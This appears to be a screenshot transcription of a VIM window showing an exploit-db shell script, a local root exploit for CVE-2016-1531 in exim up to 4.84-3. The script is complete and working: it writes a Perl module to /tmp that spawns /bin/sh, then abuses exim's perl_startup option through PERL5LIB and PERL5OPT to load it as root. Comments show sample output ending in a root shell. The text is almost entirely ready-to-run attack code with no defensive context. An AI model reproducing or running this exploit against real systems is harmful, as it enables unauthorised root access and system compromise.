 39535.sh (/usr/share/exploitdb/platforms/linux/local) - VIM
File Edit View Search Terminal Help
#!/bin/sh
# CVE-2016-1531 exim <= 4.84-3 local root exploit
# ===============================================
# you can write files as root or force a perl module to
# load by manipulating the perl environment and running
# exim with the "perl_startup" arguement -ps.
#
# e.g.
# [fantastic@localhost tmp]$ ./cve-2016-1531.sh
# [ CVE-2016-1531 local root exploit
# sh-4.3# id
# uid=0(root) gid=1000(fantastic) groups=1000(fantastic)
#
# -- Hacker Fantastic
echo [ CVE-2016-1531 local root exploit
cat > /tmp/root.pm << EOF
package root;
use strict;
use warnings;

system("/bin/sh");
EOF
PERL5LIB=/tmp PERL5OPT=-Mroot /usr/exim/bin/exim -ps
<re/exploitdb/platforms/linux/local/39535.sh" [dos] 23L, 666C 23,1 All